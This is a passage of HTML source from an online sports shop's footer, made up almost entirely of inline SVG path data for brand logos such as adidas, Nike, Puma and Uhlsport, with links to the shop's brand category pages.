69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 